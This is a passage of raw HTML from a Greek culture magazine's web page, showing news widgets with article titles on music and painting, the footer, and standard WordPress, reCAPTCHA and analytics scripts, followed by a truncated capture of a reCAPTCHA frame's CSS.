        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bd%ce%af%cf%83%ce%b7-%ce%b1%ce%bd%ce%b5%ce%b2%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%81%cf%85%ce%b8%ce%bc%cf%8c-%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Κατερίνα Στανίση: Ανεβάζει τον ρυθμό και μάς λικνίζει, με το νέο της τραγούδι «Στην Υγειά Μας»" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2024/08/1000062168-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2024/08/1000062168-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2024/08/1000062168-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Κατερίνα Στανίση: Ανεβάζει τον ρυθμό και μάς λικνίζει, με το νέο της τραγούδι «Στην Υγειά Μας»" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b1%ce%bd%ce%af%cf%83%ce%b7-%ce%b1%ce%bd%ce%b5%ce%b2%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%81%cf%85%ce%b8%ce%bc%cf%8c-%ce%ba/"  rel="bookmark" title="Κατερίνα Στανίση: Ανεβάζει τον ρυθμό και μάς λικνίζει, με το νέο της τραγούδι «Στην Υγειά Μας»">Κατερίνα Στανίση: Ανεβάζει τον ρυθμό και μάς λικνίζει, με το νέο...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-17T05:23:31+00:00" >17/08/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.polismagazino.gr/poem-by-dr-shailesh-gupta-veer/"  rel="bookmark" class="td-image-wrap " title="Poem by Dr. Shailesh Gupta Veer" ><img width="100" height="70" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2023/07/Screenshot_20230725_183149_Gmail-100x70.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2023/07/Screenshot_20230725_183149_Gmail-100x70.jpg 100w, https://www.polismagazino.gr/wp-content/uploads/2023/07/Screenshot_20230725_183149_Gmail-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Poem by Dr. Shailesh Gupta Veer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/poem-by-dr-shailesh-gupta-veer/"  rel="bookmark" title="Poem by Dr. Shailesh Gupta Veer">Poem by Dr. Shailesh Gupta Veer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-25T15:34:45+00:00" >25/07/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Περισσότερα" id="next-page-tdi_49" data-td_block_id="tdi_49">Περισσότερα<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="tdi_50" >
<style></style>
<style></style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u039d\u0395\u0391","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-49291","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_50","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_15";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "27855";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "6964";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</span></h4></div><div id=tdi_50 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%af%ce%b1%cf%82-%ce%bc%ce%b1%cf%87%ce%b1%ce%b9%cf%81%ce%af%ce%b4%ce%b7-%cf%83%cf%84%ce%b7%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Έκθεση της Ευστρατίας Μαχαιρίδη στην χώρο Τέχνης &#8220;Εκτός&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2020/02/20200223_180525-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2020/02/20200223_180525-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2020/02/20200223_180525-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έκθεση της Ευστρατίας Μαχαιρίδη στην χώρο Τέχνης &#8220;Εκτός&#8221;" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΖΩΓΡΑΦΙΚΗ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b5%cf%85%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%af%ce%b1%cf%82-%ce%bc%ce%b1%cf%87%ce%b1%ce%b9%cf%81%ce%af%ce%b4%ce%b7-%cf%83%cf%84%ce%b7%ce%bd/"  rel="bookmark" title="Έκθεση της Ευστρατίας Μαχαιρίδη στην χώρο Τέχνης &#8220;Εκτός&#8221;">Έκθεση της Ευστρατίας Μαχαιρίδη στην χώρο Τέχνης &#8220;Εκτός&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%ce%bb%ce%b7%ce%ac%ce%bd%ce%b8%ce%b7-%ce%b2%ce%bf%ce%b3%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%b2%ce%b1%ce%bb%ce%b5%ce%bd%cf%84%ce%af%ce%bd%ce%b7-%ce%bc%ce%b1%cf%85%cf%81/"  rel="bookmark" class="td-image-wrap " title="Καληάνθη Βογδοπούλου &#038; Βαλεντίνη Μαυρόδογλου: Άβατον Ασύμφωνα" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2018/10/1538415268222_Poster-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2018/10/1538415268222_Poster-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2018/10/1538415268222_Poster-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Καληάνθη Βογδοπούλου &#038; Βαλεντίνη Μαυρόδογλου: Άβατον Ασύμφωνα" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΖΩΓΡΑΦΙΚΗ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%ba%ce%b1%ce%bb%ce%b7%ce%ac%ce%bd%ce%b8%ce%b7-%ce%b2%ce%bf%ce%b3%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%b2%ce%b1%ce%bb%ce%b5%ce%bd%cf%84%ce%af%ce%bd%ce%b7-%ce%bc%ce%b1%cf%85%cf%81/"  rel="bookmark" title="Καληάνθη Βογδοπούλου &#038; Βαλεντίνη Μαυρόδογλου: Άβατον Ασύμφωνα">Καληάνθη Βογδοπούλου &#038; Βαλεντίνη Μαυρόδογλου: Άβατον Ασύμφωνα</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%b5%ce%bd%ce%b8%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b5-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%b7-%cf%83%cf%85%ce%bd%ce%b1%cf%85%ce%bb%ce%af%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Ενθουσίασε και συγκίνησε η συναυλία «Με επίσημο ένδυμα» με τον Νίκο Πορτοκάλογλου" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2022/12/Screenshot_20221203_160159-1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2022/12/Screenshot_20221203_160159-1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2022/12/Screenshot_20221203_160159-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ενθουσίασε και συγκίνησε η συναυλία «Με επίσημο ένδυμα» με τον Νίκο Πορτοκάλογλου" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/music/" class="td-post-category">ΜΟΥΣΙΚΗ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%b5%ce%bd%ce%b8%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b5-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%b7-%cf%83%cf%85%ce%bd%ce%b1%cf%85%ce%bb%ce%af%ce%b1/"  rel="bookmark" title="Ενθουσίασε και συγκίνησε η συναυλία «Με επίσημο ένδυμα» με τον Νίκο Πορτοκάλογλου">Ενθουσίασε και συγκίνησε η συναυλία «Με επίσημο ένδυμα» με τον Νίκο...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%84%ce%b1%cf%80%ce%b1%ce%ba%cf%84%cf%83%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%8d%ce%bb%ce%b7-%ce%bd%cf%84%cf%85%ce%b8%ce%b5%ce%af%cf%84%ce%b5-%cf%84/"  rel="bookmark" class="td-image-wrap " title="Μαρία Ταπακτσόγλου-Μπούλη: &#8220;Ντυθείτε τις αλήθειες σας, τα όνειρα σας. Μάθετε ν&#8217; αγγίζετε ψυχές και νιώστε τι θα πει συμπαντική Αγάπη&#8221;" ><img width="218" height="131" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2021/02/20210225_171222.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2021/02/20210225_171222.jpg 1080w, https://www.polismagazino.gr/wp-content/uploads/2021/02/20210225_171222-300x180.jpg 300w, https://www.polismagazino.gr/wp-content/uploads/2021/02/20210225_171222-1024x613.jpg 1024w, https://www.polismagazino.gr/wp-content/uploads/2021/02/20210225_171222-768x460.jpg 768w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μαρία Ταπακτσόγλου-Μπούλη: &#8220;Ντυθείτε τις αλήθειες σας, τα όνειρα σας. Μάθετε ν&#8217; αγγίζετε ψυχές και νιώστε τι θα πει συμπαντική Αγάπη&#8221;" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%84%ce%b1%cf%80%ce%b1%ce%ba%cf%84%cf%83%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%8d%ce%bb%ce%b7-%ce%bd%cf%84%cf%85%ce%b8%ce%b5%ce%af%cf%84%ce%b5-%cf%84/"  rel="bookmark" title="Μαρία Ταπακτσόγλου-Μπούλη: &#8220;Ντυθείτε τις αλήθειες σας, τα όνειρα σας. Μάθετε ν&#8217; αγγίζετε ψυχές και νιώστε τι θα πει συμπαντική Αγάπη&#8221;">Μαρία Ταπακτσόγλου-Μπούλη: &#8220;Ντυθείτε τις αλήθειες σας, τα όνειρα σας. Μάθετε ν&#8217;...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://www.polismagazino.gr/diafimistite/">Διαφημιστείτε στο Polis Magazino</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://www.polismagazino.gr/oroixrisisgdpr/">Όροι χρήσης &#038; Πολιτική Προστασίας Προσωπικών Δεδομένων</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="https://www.polismagazino.gr/contact/">Επικοινωνία</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Κατασκευή ιστοσελίδας <a href="https://idees-marketing.com/" target="_blank">idees creative marketing</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 691ffbc2abc2a
    -->

    <script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.polismagazino.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149449206\",\"post\":\"49291\",\"tz\":\"0\",\"srv\":\"www.polismagazino.gr\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "149449206", "49291" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.polismagazino.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"941df3ed04584b74af1d0c4132fe9444","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lebe88ZAAAAAM_z1YbTU2qIQN4q9KzZEdSPmjrv&co=aHR0cHM6Ly93d3cucG9saXNtYWdhemluby5ncjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=lp90w4m9bybl
body_size: 45270
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
